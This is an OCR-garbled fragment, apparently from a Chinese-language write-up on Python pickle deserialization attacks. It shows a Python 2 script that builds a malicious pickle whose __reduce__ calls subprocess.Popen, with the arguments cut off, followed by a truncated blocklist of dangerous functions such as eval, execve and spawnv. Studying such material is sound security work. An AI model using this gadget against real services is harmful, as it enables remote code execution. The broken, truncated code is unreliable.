
1
#!/usr/bin/env python
2
#coding: utf-8
3
__author__ = 
'bit4'
4
import cPickle
5
import os
6
import subprocess
7
class
genpoc(object):
8
def __reduce__(self):
9
#
return
(subprocess.Popen, 
10
return
(subprocess.Popen, (
11
e = genpoc()
12
poc = cPickle.dumps(e)
13
open(
'payload'
,
'wb'
).write(poc)
14
print
'0x'
+ poc.encode(
'hex'
)
15
#cPickle.loads(poc)
在源代码中我们发现了如下的black_list:
1
black_type_list = [
eval
, execfile, c
2
tmpfile, fchmod, 
3
lchown, listdir, 
4
rename, renames, 
5
execve, execvp, e
6
spawnv, spawnve, 